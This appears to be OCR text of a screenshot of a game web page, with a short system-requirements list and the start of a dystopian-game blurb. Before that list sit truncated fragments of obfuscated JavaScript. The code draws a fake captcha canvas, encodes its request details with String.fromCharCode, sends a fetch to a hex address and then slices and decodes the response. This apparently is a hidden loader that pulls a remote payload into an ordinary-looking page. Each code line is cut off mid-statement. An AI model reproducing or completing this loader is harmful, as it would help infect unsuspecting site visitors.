
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
CPU:
AVX2 instruction set
required
RAM:
enough space for
background apps
and OS
Storage:
extra room for
future DLCs
and patches
Graphics:
12 GB
VRAM minimum
required
Explore a hauntingly beautiful, near-future dystopian
world set on a heavily abandoned, technologically